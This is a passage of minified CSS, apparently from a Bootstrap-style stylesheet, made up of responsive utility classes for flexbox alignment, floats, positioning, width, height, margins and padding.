(min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1840px){.flex-xxl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1840px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position: -webkit-sticky) or (position: sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.m-6{margin:1.875rem!important}.mt-6,.my-6{margin-top:1.875rem!important}.mr-6,.mx-6{margin-right:1.875rem!important}.mb-6,.my-6{margin-bottom:1.875rem!important}.ml-6,.mx-6{margin-left:1.875rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.p-6{padding:1.875rem!important}.pt-6,.py-6{padding-top:1.875rem!important}.pr-6,.px-6{padding-right:1.875rem!important}.pb-6,.py-6{padding-bottom:1.875rem!important}.pl-6,.px-6{padding-left:1.875rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.m-sm-6{margin:1.875rem!important}.mt-sm-6,.my-sm-6{margin-top:1.875rem!important}.mr-sm-6,.mx-sm-6{margin-right:1.875rem!important}.mb-sm-6,.my-sm-6{margin-bottom:1.875rem!important}.ml-sm-6,.mx-sm-6{margin-left:1.875rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.p-sm-6{padding:1.875rem!important}.pt-sm-6,.py-sm-6{padding-top:1.875rem!important}.pr-sm-6,.px-sm-6{padding-right:1.875rem!important}.pb-sm-6,.py-sm-6{padding-bottom:1.875rem!important}.pl-sm-6,.px-sm-6{padding-left:1.875rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.m-md-6{margin:1.875rem!important}.mt-md-6,.my-md-6{margin-top:1.875rem!important}.mr-md-6,.mx-md-6{margin-right:1.875rem!important}.mb-md-6,.my-md-6{margin-bottom:1.875rem!important}.ml-md-6,.mx-md-6{margin-left:1.875rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.p-md-6{padding:1.875rem!important}.pt-md-6,.py-md-6{padding-top:1.875rem!important}.pr-md-6,.px-md-6{padding-right:1.875rem!important}.pb-md-6,.py-md-6{padding-bottom:1.875rem!important}.pl-md-6,.px-md-6{padding-left:1.875rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.m-lg-6{margin:1.875rem!important}.mt-lg-6,.my-lg-6{margin-top:1.875rem!important}.mr-lg-6,.mx-lg-6{margin-right:1.875rem!important}.mb-lg-6,.my-lg-6{margin-bottom:1.875rem!important}.ml-lg-6,.mx-lg-6{margin-left:1.875rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.p-lg-6{padding:1.875rem!important}.pt-lg-6,.py-lg-6{padding-top:1.875rem!important}.pr-lg-6,.px-lg-6{padding-right:1.875rem!important}.pb-lg-6,.py-lg-6{padding-bottom:1.875rem!important}.pl-lg-6,.px-lg-6{padding-left:1.875rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.m-xl-6{margin:1.875rem!important}.mt-xl-6,.my-xl-6{margin-top:1.875rem!important}.mr-xl-6,.mx-xl-6{margin-right:1.875rem!important}.mb-xl-6,.my-xl-6{margin-bottom:1.875rem!important}.ml-xl-6,.mx-xl-6{margin-left:1.875rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-b